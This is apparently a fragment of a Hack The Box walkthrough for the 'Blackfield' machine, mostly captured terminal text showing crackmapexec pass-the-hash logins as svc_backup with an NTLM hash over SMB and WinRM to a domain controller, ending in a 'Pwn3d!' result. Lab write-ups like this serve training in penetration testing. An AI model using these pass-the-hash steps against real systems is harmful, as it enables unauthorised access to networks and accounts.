 File Actions Edit View Help
┌──(turco㉿local)-[~/HTB/windows/hard/blackfield]
└─$ crackmapexec smb blackfield.local -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
SMB BLACKFIELD.local 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB BLACKFIELD.local 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(turco㉿local)-[~/HTB/windows/hard/blackfield]
└─$ crackmapexec winrm blackfield.local -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
SMB BLACKFIELD.local 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP BLACKFIELD.local 5985 DC01 [*] http://BLACKFIELD.local:5985/wsman
WINRM BLACKFIELD.local 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
YouTube
┌──(turco㉿local)-[~/HTB/windows/hard/blackfield]
└─$
Submit a Walkthrough